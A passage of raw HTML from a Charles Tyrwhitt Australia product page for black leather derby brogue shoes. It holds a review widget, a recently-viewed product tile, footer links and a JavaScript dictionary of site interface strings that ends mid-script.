<div id="cq_recomm_slot-d0c4a09e9a6907e21820f6ce10"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>


















<div class="js-feefoallreviews relative main__area main__lg">

<h2 class="section-title m-ends-m uppercase">
Product Reviews
</h2>



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-au async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="Leather High Shine Rubber Sole Derby Brogue Shoes - Black"

data-product-sku="SHB0280BLK"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Recently viewed</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">














































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="SHB0280BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative ">





















































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/au/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html?pf=rv_pdp"
title="Leather High Shine Rubber Sole Derby Brogue Shoes - Black.

Price AUD 259.00.
">



<img width="272" height="340" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1085d403/hi-res/SHB0280BLK_SIDE.jpg?sw=272&amp;sh=340" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1085d403/hi-res/SHB0280BLK_SIDE.jpg?sw=272&amp;sh=340"/>


</a>









</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">





<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/au/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Leather High Shine Rubber Sole Derby Brogue Shoes - Black</span>

</a>

</div>



<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$259
</span>
<span aria-hidden="true">$259</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$259
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$259</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="259.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="259.0" />


</div>



</div>

</div>














</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw9f7d0dc8/images/svg-icons/arrow-empty_white.svg"/>
Back to Smart shoes
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/329e9e">Delivery</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/d497ed">Returns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/multibuys.html">Multibuys</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/9579f6">Contact Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
        <li><div style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:1800703505">1800 703 505</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/accessibility.html">Accessibility Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/contentsearch?fdid=ethical-trading-policy">Ethical trading policy</a></li>
        <li><a class="policies__li-link grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/collection-statement/">Collection statement</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">
    More Info</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">More Info</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/about-us.html">About us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs?source=charlestyrwhitt.com">Careers</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/gift-cards/email">Gift vouchers</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/affiliate-programme-new/affiliate-programme.html">Affiliate Programme</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/studentdiscount/">Student & Graduate Discounts</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html">Doing Things Properly</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1769865122221/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1769865122221/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><div class="policies p-top-xs">    <img alt="The Queen's Awards for Enterprise 2016, England Rugby and Feefo Platinum Trusted Service Award " class="lozad m-top-s" width="126" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw63364e92/images/awards/aus-footer.png" /></div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies">      
    &copy; 2026 Charles Tyrwhitt Shirts Ltd.
      <!-- <ul class="policies__li-container element-bottom">
        elementBottom vertical-align:bottom for all li      
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/contentsearch?fdid=terms-and-conditions">Terms & conditions</a></li>
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-Start?src=PREVIEW">Preview</a></li>
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/privacy-policy/">Privacy policy</a></li>
        <li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/collection-statement/">Collection statement</a></li>
        <li class="policies__li"> <img src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw445fecc8/images/awards/Queen_Award_footer.png" alt="Queens_Award" height="55px"/> </li>
        <li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/studentdiscount/">Student discount</a></li>
    </ul>-->     
 
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1769865122221/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		auddefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This delivery qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"A$","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"Suburb","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of $5 and maximum of $999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of $5 and maximum of $1000","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Our recommended ties and cufflinks to match this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"au","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"cm","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
